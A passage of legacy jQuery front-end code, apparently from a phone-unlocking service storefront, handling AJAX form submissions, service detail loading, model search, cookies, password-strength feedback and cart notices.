            $(callbackDivId).removeClass('alert-error');
            $(callbackDivId).removeClass('alert-danger');
            $(callbackDivId).removeClass('alert-info');
            $(callbackDivId).show();

            //$(callbackDivId).removeClass('alert');
            data=data.replace('http:','HTTP');
            data=data.replace('https:','HTTPS');

            var callback_data = data.split(":");

            //console.log(callback_data);

            $(callback_data['hidediv']).hide();

            if(callback_data[0]) {
                callback_data[0] = callback_data[0].replace('HTTPS', 'https:');
                callback_data[0] = callback_data[0].replace('HTTP', 'http:');
                callback_data[0]=$.trim(callback_data[0]);
            }

            if(callback_data[1]) {
                callback_data[1] = callback_data[1].replace('HTTPS', 'https:');
                callback_data[1] = callback_data[1].replace('HTTP', 'http:');
            }

            if(callback_data[2]) {
                callback_data[2] = callback_data[2].replace('HTTPS', 'https:');
                callback_data[2] = callback_data[2].replace('HTTP', 'http:');
            }

            if(callback_data[0]=='redirect'){
                $(callbackDivId).addClass('info');
                $(callbackDivId).addClass('alert-info');
                $(callbackDivId).empty().append('Redirecting - please wait ... <BR /> *If this appears for more than five seconds, <a href="main">click here</a> .');
                $(window.location).attr('href', callback_data[1]);
            }
            if(callback_data[0]=='reload'){
                location.reload();
            }
            if(callback_data[0]=='redirectto'){
                $(callbackDivId).addClass('info');
                $(callbackDivId).addClass('alert-info');
                $(callbackDivId).empty().append('Redirecting - please wait ... <BR /> *If this appears for more than five seconds, <a href="main">click here</a> .');
                $(window.location).attr('href', 'http://'+$.trim(callback_data[1]));
            }

            if(callback_data[0]=='showdiv'){
                $(callback_data[1]).show();
                $(callbackDivId).addClass('info');
                $(callbackDivId).addClass('alert-info');
                if(callback_data[2]){
                    $(callbackDivId).empty().append(callback_data[2]);
                }else {
                    $(callbackDivId).empty().append('Enter OTP');
                }
                /*if(callback_data[3]){
                    $(callback_data[3]).attr('readonly', true);
                    $(buttonId).attr("disabled", true);
                    return true;
                }*/
            }




            if(callback_data[0]=='success'){
                $(callbackDivId).addClass('successbox');
                $(callbackDivId).addClass('alert-success');
                $(callbackDivId).empty().append(callback_data[1]);

                if(blankformdata){}else{
                    var $inputs = $(formId+' :input');
                    var values = {};
                    $inputs.each(function() {

                        if ($(this).is('select')){

                        }else
                        if ($(this).is('input:button')){

                        }
                        else if($(this).is('input:checkbox')){

                        }else if($(this).is('input:hidden')){

                        }else if($(this).is('input:radio')){

                        }else{
                            $(this).val('');
                        }
                    });
                }
                $('html, body,.modal-body').animate({scrollTop:0}, 'slow');
                if(callback_data[3]){
                    $(callback_data[3]).hide();
                }
                if(callback_data[2]){
                    var hide_data = callback_data[2].split(",");
                    $.each( hide_data , function(index, value) {
                        $("#hide_"+value).hide();
                    });
                }
            }
            if(callback_data[0]=='alert' ){
                var reply=confirm(callback_data[1]);
                if(reply){
                    SubmitForm (buttonId,callback_data[2],formId,callbackDivId,loader,loaderDivId,blankformdata,true);
                }
            }
            if(callback_data[0]=='success_addedcart'){
                $(callbackDivId).addClass('successbox');
                $(callbackDivId).addClass('addedtocart');
                $(callbackDivId).addClass('alert-success');
                $(callbackDivId).empty().append(callback_data[1]);

                if(blankformdata){}else{
                    var $inputs = $(formId+' :input');
                    var values = {};
                    $inputs.each(function() {
                        if ($(this).is('input:button')){
                        }else if($(this).is('input:hidden')){
                        }else if($(this).is('input:radio')){
                        }else if($(this).is('input:checkbox')){
                        }else if($(this).is('select')){
                        }
                        else{
                            $(this).val('');
                        }
                    });
                }

                $(callbackDivId).append('<a href="'+urlprefix+'cart/action/view" class="alert-viewcart">'+callback_data[2]+'</a>');

                $('html, body,.modal-body').animate({scrollTop:0}, 'slow');
                viewminicart('#cartminiview');
            }
            if(callback_data[0]=='error'){

                if(page=='login?action=clientlogin')
                {
                    $(".captchalogin").show();
                }

                $(callbackDivId).addClass('errorbox');
                $(callbackDivId).addClass('alert-error');
                $(callbackDivId).addClass('alert-danger');
                $(callbackDivId).empty().append(callback_data[1]);
                $('html, body,.modal-body').animate({scrollTop:0}, 'slow');

                if(callback_data[3]){
                    $(callback_data[3]).hide();
                }
            }

            if(callback_data[0]=='debug'){
                $(callbackDivId).addClass('errorbox');
                $(callbackDivId).addClass('alert-error');
                $(callbackDivId).addClass('alert-danger');
                $(callbackDivId).empty().append(data);
            }
            if(data=='')
            {
                $(callbackDivId).hide();
            }


            $(buttonId).attr("disabled", false);

            if(loader){
                $(loaderDivId).hide();
            }
            if(callbackfunction){
                callbackfunction(callback_data[0],callback_data);
            }
        },
        error: function (ed) {
            //  alert('err'+ed);
        },
        complete: function (cd) {
            // alert('crr'+cd);
        }
    });
    hideAlert(callbackDivId);
}


function SubmitFormJSON (buttonId,page,formId,callbackDivId,loader,loaderDivId,blankformdata,alertaccept,callbackfunction){


    $(formId).submit(function(event){
        event.preventDefault();
    });

    $(buttonId).attr("disabled", true);
    $(callbackDivId).hide();
    var temp=$(buttonId).html();
    var classes = '';


    $(buttonId).html('<span> <i class="fas fa-circle-notch fa-spin"></i> Please Wait...</span> ');
    $(callbackDivId).html();
    if(loader){ $(loaderDivId).show();}

    $.ajax({
        type: "POST",
        url: page,
        data: $(formId).serialize(),
        contentType: "application/x-www-form-urlencoded",
        dataType: "text",
        success: function (data) {


            $(buttonId).html(temp);
            var callback = JSON.parse(data);

            console.log(callback,'callback');

            $(callbackDivId).removeClass('alert-success alert-error alert-danger alert-info');

            if(callback.status=='error'){
                classes = 'alert-danger';
                $(callbackDivId).addClass('alert-danger');
            }
            else if(callback.status=='success'){
                classes = 'alert-success';
                if(!blankformdata){
                    var $inputs = $(formId+' :input');
                    $inputs.each(function() {
                        if ($(this).is('select')){}
                        else if($(this).is('input:button')){}
                        else if($(this).is('input:checkbox')){}
                        else if($(this).is('input:hidden')){}
                        else if($(this).is('input:radio')){}
                        else{$(this).val('');}
                    });
                }
            }
            else if(callback.status=='debug'){
                classes = 'alert-info';
                $(callbackDivId).html(data);
            }
            else if(callback.status=='reload'){
                location.reload();
            }
            else if(callback.status=='alert' ){
                var reply=confirm(callback.message);
                if(reply){
                    SubmitFormJSON(buttonId,page,formId,callbackDivId,loader,loaderDivId,blankformdata,true);
                }
            }
            else if(callback.status=='success_addedcart'){
                classes = 'alert-success';
                if(!blankformdata){
                    var $inputs = $(formId+' :input');
                    var values = {};
                    $inputs.each(function() {
                        if ($(this).is('input:button')){
                        }else if($(this).is('input:hidden')){
                        }else if($(this).is('input:radio')){
                        }else if($(this).is('input:checkbox')){
                        }else if($(this).is('select')){
                        }
                        else{
                            $(this).val('');
                        }
                    });
                }

                $(callbackDivId).append('<a href="cart?action=view" class="alert-viewcart">View Cart</a>');

                $('html, body').animate({scrollTop:0}, 'slow');
                viewminicart('#cartminiview');
            }


            if(callback.divid && callback.divcontent){
                $(callback.divid).html(callback.divcontent);
            }
            if(callback.hidediv){
                $(callback.hidediv).hide();
            }
            if(callback.showdiv){
                $(callback.showdiv).show();
            }
            if(callback.appendtodiv){
                $(callback.appendtodiv).empty().append(callback.appendcont);
            }
            if(callback.redirect){
                classes = 'alert-info';
                callback.message = 'Redirecting - please wait ... <BR /> *If this appears for more than five seconds, <a href="main">click here</a> .';
                $(window.location).attr('href', callback.redirect);
            }


            $(callbackDivId).addClass(classes).html(callback.message).show();
            $('html, body').animate({scrollTop:0}, 'slow');
            $(buttonId).attr("disabled", false);




            if(loader){
                $(loaderDivId).hide();
            }
            if(callbackfunction){
                callbackfunction(callback);
            }
        },
        error: function (ed) {
            //  alert('err'+ed);
        },
        complete: function (cd) {
            // alert('crr'+cd);
        }
    });
    hideAlert(callbackDivId);
}



function clearAllNotification(quickn)
{
    if(confirm('Are you sure want to remove all Announcements?'))
    {
        $.post('includes/hideAnnounce',{clearall: true,quicknew:quickn}, function (data, textStatus) {
        });
    }
}
var verfieidinputField=true;
function SubmitForm2 (buttonId,page,formId,callbackDivId,loader,loaderDivId,blankformdata,alertaccept,callback){
    if(!verfieidinputField){
        alert("Complete Verification before submit");
        return false;
    }
    $(formId).submit(function(event){
        event.preventDefault();
    });
    $(buttonId).attr("disabled", true);
    $(callbackDivId).hide();
    var temp=$(buttonId).html();
    $(buttonId).html('<span> <i class="fas fa-circle-notch fa-spin"></i> Please Wait...</span> ');
    $(callbackDivId).empty().append('');
    if(loader){ $(loaderDivId).show();}
    if(alertaccept) {

        page = page + "?alertaccept=" + alertaccept;

    }
    $.ajax({
        type: "POST",
        url: page,
        data: $(formId).serialize(),
        contentType: "application/x-www-form-urlencoded",
        dataType: "text",
        success: function (data) {
            $(buttonId).html(temp);
            $(callbackDivId).show();
            $(callbackDivId).removeClass('alert-success');
            $(callbackDivId).removeClass('alert-danger');
            $(callbackDivId).removeClass('alert-info');
            var callback_data = data.split(":");
            callback_data[0]=$.trim(callback_data[0]);
            if(callback_data[0]=='success'){
                $('#custom-alert').show();
                $('#custom-alert-msg').addClass('alert-success').html(callback_data[1]);
                $('input[type="text"],textarea',formId).val('');
                $('.sa-icon').addClass('alert-success');
            }
            if(callback_data[0]=='alert' ){
                var reply=confirm(callback_data[1]);
                if(reply){
                    SubmitForm2 (buttonId,page,formId,callbackDivId,loader,loaderDivId,blankformdata,true);
                }
            }
            if(callback_data[0]=='error'){
                $(callbackDivId).addClass('alert-danger');
                $(callbackDivId).empty().append(callback_data[1]);
            }
            if(callback_data[0]=='debug'){
                $(callbackDivId).addClass('alert-danger');
                $(callbackDivId).empty().append(data);
            }
            if(callback_data[0]=='redirectto'){
                $(callbackDivId).addClass('info');
                $(callbackDivId).addClass('alert-info');
                $(callbackDivId).empty().append('Redirecting - please wait ... <BR /> *If this appears for more than five seconds, <a href="main">click here</a> .');
                $(window.location).attr('href', 'http://'+$.trim(callback_data[1]));
            }
            $(buttonId).attr("disabled", false);
            if(loader){
                $(loaderDivId).hide();
            }
            if(callback){
                callback(callback_data);
            }
        }
    });
}


function SubmitFormFile (buttonId,page,formId,callbackDivId,loader,loaderDivId,showonsuccess,hideonsuccess,dontclose,refresh,parentrefresh,closepopup,callback){

    $(buttonId).attr("disabled", true);
    $(callbackDivId).hide();
    var temp=$(buttonId).html();
    $(buttonId).html('<span> <i class="fas fa-circle-notch fa-spin"></i> Please Wait...</span> ');
    $(callbackDivId).empty().append('');
    if(loader){ $(loaderDivId).show();}

    var formData = new FormData($(formId)[0]);

    $.ajax({
        url: page,
        type: 'POST',
        data: formData,
        success: function (data) {

            $(callbackDivId).show();
            $(callbackDivId).removeClass('alert-success');
            $(callbackDivId).removeClass('alert-danger');
            $(callbackDivId).removeClass('alert-info');
            var callback_data = data.split(":");
            callback_data[0]=$.trim(callback_data[0]);
            if(callback_data[0]=='success'){
                $(callbackDivId).show();
                $(callbackDivId).addClass('alert-success').html(callback_data[1]);
                $('input[type="text"],textarea',formId).val('');
                $('.sa-icon').addClass('alert-success');
                if(closepopup){
                    $('.modal').modal('hide');
                }
                if(callback){
                    callback(data);
                }
            }
            if(callback_data[0]=='error'){
                $(callbackDivId).addClass('alert-danger');
                $(callbackDivId).empty().append(callback_data[1]);
            }
            if(callback_data[0]=='debug'){
                $(callbackDivId).addClass('alert-danger');
                $(callbackDivId).empty().append(data);
            }
            if(callback_data[0]=='redirectto'){
                $(callbackDivId).addClass('info');
                $(callbackDivId).addClass('alert-info');
                $(callbackDivId).empty().append('Redirecting - please wait ... <BR /> *If this appears for more than five seconds, <a href="main">click here</a> .');
                $(window.location).attr('href', 'http://'+$.trim(callback_data[1]));
            }
            $(buttonId).attr("disabled", false);
            $(buttonId).html(temp);
            if(loader){
                $(loaderDivId).hide();
            }
        },
        cache: false,
        contentType: false,
        processData: false
    });
}


function hideNews(url,id){
    if(confirm('Are you sure want to remove Announcements?'))
    {
        $.post(url,{qid: id}, function (data, textStatus) {

        });
    }
}

function hideAlert(callbackDivId){
    var myInterval;
    $(callbackDivId).ajaxSuccess(function(){
        var $newdiv1 = $('<span id="alert-counter" style="float:right;"/>');
        var counter = 20;
        if($(callbackDivId).find('#alert-counter').length=='0'){
            $(callbackDivId).prepend($newdiv1);
            clearInterval(myInterval);
            myInterval = setInterval(function () {
                --counter;
                $('#alert-counter').text('Dismis in '+counter+ ' seconds');
                if(counter=='1'){
                    $(callbackDivId).fadeOut('slow');
                    clearInterval(myInterval);
                    $('#alert-counter').text('');
                }
            }, 1000);
        }
    });
    $(callbackDivId).not('.addedtocart').click(function(){
        $(this).fadeOut();
    });
}


function getContect (aId,page,callbackDivId,loader,loaderDivId,iLoader){

    if(iLoader){
        var position = $(callbackDivId).position();
        var left= position.left+'px';
        var top= position.top+'px';
        var height=$(callbackDivId).height()+'px';
        var width=$(callbackDivId).width()+'px';
        $('#loader').css({'top':top,'left':left,'height':height,'width':width,'position':'absolute'});
        $(callbackDivId).empty().html('<div class="spinner-loader"><i class="fal fa-circle-notch fa-spin fa-3x fa-fw"></i></div>');
        //$(callbackDivId).css({'position':'relative'}).html('<div class="loader" style="position:absolute"> <div class="aBar" style="display:block;box-shadow:none"></div></div>');
    }else{
        if(loader){ $(loaderDivId).show();}
    }

    $("ul li a").removeClass('tabmenu_active');
    $(aId).parent('li').parent().find('li').removeClass('active');
    $(aId).addClass('tabmenu_active');
    $(aId).parent('li').addClass('active');



    $.post(page, function (data, textStatus) {
        $(callbackDivId).empty().append(data);
        if(loader){ $(loaderDivId).hide();}
        oddEven();
        filterlist();
        registerModal();
        return false;
    });
}


function loadMore (page,callbackDivId,loaderid,startfrom,totalrows){
    if(startfrom <= totalrows){
        $(loaderid).empty().html('<div class="spinner-loader"><i class="fal fa-circle-notch fa-spin fa-3x fa-fw"></i></div>');
        $.post(page+'&fromstart='+startfrom, function (data, textStatus) {
            $(loaderid).empty();
            $(callbackDivId).append(data);
        });
    }
}


function getJson (page,callback){
    $.post(page, function (data, textStatus) {
        if(callback){
            callback(data);
        }
        return false;
    });
}




function setCookies(val){
    var c_name='UserAuto';
    var value=val;
    var exdays=365;
    if(val){
        var exdate=new Date();
        exdate.setDate(exdate.getDate() + exdays);
        var c_value=escape(value) + ((exdays==null) ? "" : "; expires="+exdate.toUTCString());
        document.cookie=c_name + "=" + c_value;
    }else{
        var exdays=-1;
        var exdate=new Date();
        exdate.setDate(exdate.getDate() + exdays);
        var c_value=escape(value) + ((exdays==null) ? "" : "; expires="+exdate.toUTCString());
        document.cookie=c_name + "=" + c_value;
    }
}
function getCookie(c_name) {
    var i,x,y,ARRcookies=document.cookie.split(";");
    for (i=0;i<ARRcookies.length;i++)
    {
        x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
        y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
        x=x.replace(/^\s+|\s+$/g,"");
        if (x==c_name)
        {
            return unescape(y);
        }
    }
}

// Imei Service load
function getWidgetdetailsIMEI(serviceId,callbackDivId,callbackserviceInfoId,loader,loaderDivId,forCart,bid,mid,cid,pid,forquickcheckout,min){

    if(loader){ $(loaderDivId).show();}
    if(callbackDivId=='#loadDetails'){
        $.post(urlprefix+'widget/getServicedetailsIMEI',{serviceid: serviceId,cart:forCart,price: true,brand: bid,model: mid,country: cid,provider: pid,forquickcheckout:forquickcheckout,min:min}, function (data, textStatus) {

            $(callbackDivId).empty().append(data);
            if(loader){ $(loaderDivId).hide();}
            getServiceInfoIMEI(serviceId,callbackserviceInfoId,true,loaderDivId);
            if(bid!=0 && mid!=0){
                getWidModels(bid,serviceId,'#modelsdropdown',true,'#loader',mid);
            }
            if(cid!=0 && pid!=0){
                getWidProvider(cid,serviceId,'#providerdropdown',true,'#loader',pid);
            }
        });
    }  else {
        $.post(urlprefix+'widget/getServicedetailsIMEI',{serviceid: serviceId,cart:forCart,brand: bid,model: mid,country: cid,provider: pid,forquickcheckout:forquickcheckout,min:min}, function (data, textStatus) {

            $(callbackDivId).empty().append(data);
            if(loader){ $(loaderDivId).hide();}

            getServiceInfoIMEI(serviceId,callbackserviceInfoId,true,loaderDivId);

            if(bid!=0 && mid!=0){
                getWidModels(bid,serviceId,'#modelsdropdown',true,'#loader',mid);
            }
            if(cid!=0 && pid!=0){
                getWidProvider(cid,serviceId,'#providerdropdown',true,'#loader',pid);
            }
        });
    }

}
function getServiceByIMEIGroup(groupId,callbackDivId,callbackserviceInfoId,loader,loaderDivId,forCart,fordirect){
    if(loader){ $(loaderDivId).show();}

    $.post(urlprefix+'widget/getServiceListIMEI',{groupid: groupId,cart:forCart,direct: fordirect}, function (data, textStatus) {
        $(callbackDivId).empty().append(data);
        $('#service_id').removeClass('chzn-done');
        $('#service_id').show();
        $('#service_id_chzn').remove();
        jQuery(".chosenserv").data("placeholder","Select Service...").chosen();
        if(loader){ $(loaderDivId).hide();}
    });

}

function gotoServiceList(){
    $('#servicelist,#placeorder').toggleClass('d-none');
}

function getServicedetailsIMEI(serviceId,callbackDivId,callbackserviceInfoId,loader,loaderDivId,forCart,fordirect,InfoDivId,chosen,chargeable,reward){

    if(!chosen){
        chosen=1;
    }
    if(!chargeable){
        chargeable=0;
    }
    var nonmd5id='';


    if(loader){ $(loaderDivId).show();}

    $(callbackDivId).empty().html('<div class="spinner-loader"><i class="fal fa-circle-notch fa-spin fa-3x fa-fw"></i></div>');
    $('#service-id').val(serviceId);

    $('.service-list li.active').removeClass('active');
    $('#id_'+serviceId).addClass('active');
    // $('#servicelist,#placeorder').toggleClass('d-none');
    $(window).scrollTop( 0 );

    if(callbackDivId=='#loadDetails'){
        $.post(urlprefix+'widget/getServicedetailsIMEI',{serviceid: serviceId,cart:forCart,price: true,direct: fordirect,chosen:chosen,charge:chargeable,nonmd5id:nonmd5id}, function (data, textStatus) {

            $(callbackDivId).html(data);
            if(loader){ $(loaderDivId).hide();}
            /*if(InfoDivId){
                getServiceInfoIMEI(serviceId,InfoDivId,true,loaderDivId);
            }else{
                getServiceInfoIMEI(serviceId,callbackserviceInfoId,true,loaderDivId);
            }*/
        });

    }  else {
        $.post(urlprefix+'widget/getServicedetailsIMEI',{serviceid: serviceId,cart:forCart,direct: fordirect,chosen:chosen,charge:chargeable,reward:reward,nonmd5id:nonmd5id}, function (data, textStatus) {

            $(callbackDivId).html(data);
            if(loader){ $(loaderDivId).hide();}

            /*if(InfoDivId){
                getServiceInfoIMEI(serviceId,InfoDivId,true,loaderDivId);
            }else{
                getServiceInfoIMEI(serviceId,callbackserviceInfoId,true,loaderDivId);
            }*/
        });
    }
}


function generateAffCode(bid,callbackDivId,loaderDivId){
    if(bid!=''){
        $(loaderDivId).show();
        $.post(urlprefix+'widget/generateCode',{banner: bid}, function (data, textStatus) {
            $(callbackDivId).empty().append(data);
            $(loaderDivId).hide();
        });
    }
}
function getIMEIRedirect(serviceId,brand,model){

    var ids=serviceId.split('-');
    $("#quickgroup").val(ids[1]);
    $("#quickitem").val(ids[0]);
    $("#quickbrand").val(brand);
    $("#quickmodel").val(model);
    $("#frmquickwid4").submit();

}
function getIMEIList(serviceId,callbackDivId,callbackserviceInfoId,loader,loaderDivId,forCart){
    if(loader){ $(loaderDivId).show();}
    $.post(urlprefix+'widget/getModelsList',{serviceid: serviceId}, function (data, textStatus) {

        $(callbackDivId).empty().append(data);
        if(loader){ $(loaderDivId).hide();}
        getServiceInfoIMEI(serviceId,callbackserviceInfoId,true,loaderDivId);
    });
    $('#serviceDetails').show();
    // centerThis('.popupWindow');
}
function getProviderList(callbackDivId,serviceId,callbackserviceInfoId){

    $('#loader').show();
    $.post(urlprefix+'widget/getModelsList',{countriid: serviceId}, function (data, textStatus) {

        if(data=='Not Found'){
            $("#servicedropdown").html('');
        }
        if(data){
            $(callbackDivId).empty().html(data);
        }else{
            alert('Please select any country');
        }
        $('#loader').hide();
    });
    $(callbackserviceInfoId).show();
}
function getServiceInfoIMEI(serviceId,callbackDivId,loader,loaderDivId){
    if(loader){ $(loaderDivId).show();}
    $.post(urlprefix+'widget/getServiceInfoIMEI',{serviceid: serviceId}, function (data, success, textStatus) {


        if(data==''){
            $(callbackDivId).hide();
        }else{
            $(callbackDivId).fadeIn();
            $(callbackDivId).empty().html(data);

            $(callbackDivId).addClass('info');
        }
        if(loader){ $(loaderDivId).hide();}
    });
}
function setFrequent(id,ob)
{
    if(ob.checked){

        $.post(urlprefix+'widget/setFrequent',{serviceid: id}, function (data, success, textStatus) {

        });
    }else{
        $.post(urlprefix+'widget/setFrequent',{serviceid: id,remove: true}, function (data, success, textStatus) {

        });
    }
}
function checkStrength(pass,callbackDivId){

    var small=0;
    var caps=0;
    var nums=0;
    var strength=0;
    try{
        var re = new RegExp("[a-z]",'g');
        if((small=pass.match(re).length)>0){
            if(small>=2){
                strength=strength+20;
            }
        }
    }catch(e){}
    try{
        var ret = new RegExp("[A-Z]",'g');
        if( (caps=pass.match(ret).length)>0){
            if(caps>=2){
                strength=strength+20;
            }
        }
    }catch(e){}
    try{
        var red = new RegExp("[0-9]",'g');
        if((nums=pass.match(red).length)>0){
            if(nums>=1){
                strength=strength+20;
            }
        }
    }catch(e){}
    if(strength>=60){
        var cnt;
        if(small>2){
            cnt =small-2;
            strength=strength+(cnt*10);
        }
        if(caps>2){
            cnt =caps-2;
            strength=strength+(cnt*10);
        }
        if(nums>2){
            cnt =nums-2;
            strength=strength+(cnt*15);
        }
    }



}

// End imei service load

function getServicedetailsFile(serviceId,callbackDivId,callbackserviceInfoId,loader,loaderDivId){
    if(loader){ $(loaderDivId).show();}
    $('#servicelist,#placeorder').toggleClass('d-none');
    $(window).scrollTop( 0 );
    $.post(urlprefix+'widget/getServicedetailsFile',{serviceid: serviceId}, function (data, textStatus) {
        $(callbackDivId).empty().append(data);
        if(loader){ $(loaderDivId).hide();}
        getServiceInfoFile(serviceId,callbackserviceInfoId,true,loaderDivId);
    });
}
function getServices(serviceId,callbackDivId,callbackserviceInfoId,loader,loaderDivId,servicetype){
    if(loader){ $(loaderDivId).show();}

    $.post(urlprefix+'widget/getServices',{id: serviceId,servicetype:servicetype}, function (data, textStatus) {
        $(callbackDivId).empty().append(data);
        if(loader){ $(loaderDivId).hide();}
        getServiceInfoFile(serviceId,callbackserviceInfoId,true,loaderDivId);
    });

}
function getServiceInfoFile(serviceId,callbackDivId,loader,loaderDivId){
    if(loader){ $(loaderDivId).show();}
    $.post(urlprefix+'widget/getServiceInfoFile',{serviceid: serviceId}, function (data, success, textStatus) {
        if(data==''){
            $(callbackDivId).hide();
        }else{
            $(callbackDivId).fadeIn();
            $(callbackDivId).empty().append(data);
            $(callbackDivId).addClass('info');
        }
        if(loader){ $(loaderDivId).hide();}

    });

}


function getSearch(val){

    $.post(urlprefix+'widget/getSearchProducts',{search: val}, function (data, textStatus) {
        if(data)
        {
            $("#searchresult").empty().append(data).slideDown();
        }
        else{
            $("#searchresult").slideUp();
        }
    });
}
function getKnowledgebaseSearch(url,item,info){

    $.post(url,{search: item}, function (data, textStatus) {
        $("#searchKnowledgebase").slideDown('fast');
        $("#notification1").show('fast');
        $("#searchKnowledgebase").empty().append(data);
    });
}

// Server service load

function getServicedetailsServer(serviceId,callbackDivId,callbackserviceInfoId,loader,loaderDivId,forCart){
    if(loader){ $(loaderDivId).show();}
    $.post(urlprefix+'widget/getServicedetailsServer',{serviceid: serviceId,cart:forCart}, function (data, textStatus) {
        $(callbackDivId).empty().append(data);
        if(loader){ $(loaderDivId).hide();}
        getServiceInfoServer(serviceId,callbackserviceInfoId,true,loaderDivId);
    });
}
function getServiceInfoServer(serviceId,callbackDivId,loader,loaderDivId){
    if(loader){ $(loaderDivId).show();}
    $.post(urlprefix+'widget/getServiceInfoServer',{serviceid: serviceId}, function (data, success, textStatus) {
        if(data==''){
            $(callbackDivId).hide();
        }else{
            $(callbackDivId).fadeIn();
            $(callbackDivId).empty().append(data);
            $(callbackDivId).addClass('info');
        }
        if(loader){ $(loaderDivId).hide();}

    });

}
// product load
function getServicedetailsProduct(serviceId,callbackDivId,callbackserviceInfoId,loader,loaderDivId,forCart){
    if(loader){ $(loaderDivId).show();}
    $.post(urlprefix+'widget/getServicedetailsProduct',{serviceid: serviceId,cart:forCart}, function (data, textStatus) {
        $(callbackDivId).empty().append(data);
        if(loader){ $(loaderDivId).hide();}
        getServiceInfoProduct(serviceId,callbackserviceInfoId,true,loaderDivId);
    });
}

function getServiceInfoProduct(serviceId,callbackDivId,loader,loaderDivId){
    if(loader){ $(loaderDivId).show();}
    $.post(urlprefix+'widget/getServiceInfoProduct',{serviceid: serviceId}, function (data, success, textStatus) {
        if(data==''){
            $(callbackDivId).hide();
        }else{
            $(callbackDivId).fadeIn();
            $(callbackDivId).empty().append(data);
            $(callbackDivId).addClass('info');
        }
        if(loader){ $(loaderDivId).hide();}
    });
}

function checkUsername(user,notification,loader,loaderDivId)
{
    if (window.XMLHttpRequest)
    {
        xmlhttp=new XMLHttpRequest();
    }
    else
    {
        xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
    }
    xmlhttp.onreadystatechange=function()
    {
        if (xmlhttp.readyState==4 && xmlhttp.status==200)
        {
            var callback_data = xmlhttp.responseText.split(":");
            if(callback_data[0]=='success'){
                //document.getElementById(notification).className='successbox';
                //document.getElementById(notification).innerHTML=callback_data[1];
            }

            if(callback_data[0]=='error'){
                //document.getElementById(notification).className='errorbox';
                //document.getElementById(notification).innerHTML=callback_data[1];
            }

        }
    }
    xmlhttp.open("GET","widget/checkUser?username="+ user,true);
    xmlhttp.send();
}



function getServiceInfoFile(serviceId,callbackDivId,loader,loaderDivId){
    if(loader){ $(loaderDivId).show();}
    $.post(urlprefix+'widget/getServiceInfoFile',{serviceid: serviceId}, function (data, success, textStatus) {
        if(data==''){
            $(callbackDivId).hide();
        }else{
            $(callbackDivId).fadeIn();
            $(callbackDivId).empty().append(data);
            $(callbackDivId).addClass('info');
        }

        if(loader){ $(loaderDivId).hide();}
    });

}

$(document).ready(function(){



    $('.check-strength').keypress(function(){

        if($(this).val().length!=0){

            setTimeout(function(){
                var parent=$('.check-strength').parents('.controls');
                $(parent).find('.password-meter').removeClass('veryweak');
                $(parent).find('.password-meter').removeClass('weak');
                $(parent).find('.password-meter').removeClass('ok');
                $(parent).find('.password-meter').removeClass('strong');
                $(parent).find('.password-meter').removeClass('verystrong');

                if($(parent).find('.password-strength').length==0){
                    $(parent).append('<div class="password-strength"><span class="password-status"></span><div class="password-meter"></div></div>');
                    $('.password-strength').fadeIn();
                }

                $.post('widget/checkPassword',{val: $('.check-strength').val()},function (data, success, textStatus) {

                    $(parent).find('.password-status').empty().append(data);
                    $(parent).find('.password-meter').addClass(data.replace(' ',''));
                });
            },1);
        }
    });


    var timer1;
    $('#searchlistbox').keyup(function(e){
        if($(this).val().length>2){
            $(this).addClass('loading');
            clearInterval(timer1);
            timer1 = setTimeout(function() {
                $("#articlebox").show();
                $.post(urlprefix+'includes/getdata/article',{art: $('#searchlistbox').val()}, function (data, success, textStatus) {
                    $('#articlebox').html(data);
                    $(this).removeClass('loading');
                });
            }, 500);

        }else{
            $("#articlebox").hide();
            $(this).removeClass('loading');
        }

    });


    $('#storeamount').keydown(function(event) {
        var vals=$(this).val();
        if(vals!=""){
            $.post(urlprefix+'modules/gateways/callback/storepaypal',{taxcal: vals}, function (data, success, textStatus) {
                $('#taxcal').val(data);
            });
        }
    });
    $('#storeamount').keyup(function(event) {
        var vals=$(this).val();
        if(vals!=""){
            $.post(urlprefix+'modules/gateways/callback/storepaypal',{taxcal: vals}, function (data, success, textStatus) {
                $('#taxcal').val(data);
            });
        }
    });
    $('#storeamount').blur(function(event) {
        var vals=$(this).val();
        if(vals!=""){
            $.post(urlprefix+'modules/gateways/callback/storepaypal',{taxcal: vals}, function (data, success, textStatus) {
                $('#taxcal').val(data);
            });
        }
    });
    $('#notification').click(function(){
        $(this).slideUp();
    });

    filterlist();
    oddEven();
    //addToCompare();
    $('body').click(function(){
        $('.serchcontent').slideUp('fast');
    });
});
function setquickValue4(mid,bid,obj){
    //$("#brand").val(bid);
    //$("#model").val(mid);
    // getServiceList('#servicedropdown',mid,bid,'#serviceload');
}
function setquickValue(mid,bid,obj){
    $("#brand").val(bid);
    $("#model").val(mid);
    $("#modelsearch").val($(obj).text());
    $("#modelslist").hide();
    getServiceList('#servicedropdown',mid,bid,'#serviceload');

}
function setquickValue2(mid,bid,obj){
    $("#brand").val(bid);
    $("#model").val(mid);
    $("#modelsearch").val($(obj).text());
    $("#modelslist").hide();
    getServiceList('#countrydropdown',mid,bid,'#countryload');
}

function quickModel1(obj){
    delay(function(){
        $('.quick-loader').show();
        $(obj).addClass('loading');
        var model=$(obj).val();

        if(model.length>1){
            $.post(urlprefix+'widget/searchmodel',{val: model,imei:true},function (data, success, textStatus) {

                $("#modelslist").html(data);
                $("#modelslist").slideDown();
                $('.quick-loader').hide();
                $(obj).removeClass('loading');
            });
        }else{
            $("#modelslist").slideUp();
            $('.quick-loader').hide();
            $(obj).removeClass('loading');
        }
    },500);
}
function quickModel(obj){
    delay(function(){
        $('.quick-loader').show();
        $(obj).addClass('loading');
        var model=$(obj).val();
        if(model.length>1){
            $.post(urlprefix+'widget/searchmodel',{val: model},function (data, success, textStatus) {

                $("#modelslist").html(data);
                $("#modelslist").slideDown();
                $('.quick-loader').hide();
                $(obj).removeClass('loading');
            });
        }else{
            $("#modelslist").slideUp();
            $('.quick-loader').hide();
            $(obj).removeClass('loading');
        }
    },500);
}



function checkDiscount(txtDiscount){
    var yourCredit=document.getElementById('yourDis_'+txtDiscount).value;
    var newCredit=document.getElementById('new_'+txtDiscount).value;
    if(parseFloat(yourCredit) > parseFloat(newCredit)){
        alert('New Price must be greater then Your Price');
        document.getElementById('new_'+txtDiscount).value='';
    }
}

function filterlist(){
    $('.searchForm h6').click(function(){
        $('.searchForm form').slideToggle('slow');
    });
}

function oddEven(){
    $('.data tr:odd').addClass('odd');
    $('.data tr:even').addClass('even');
}
function viewminicart(cartdivid){
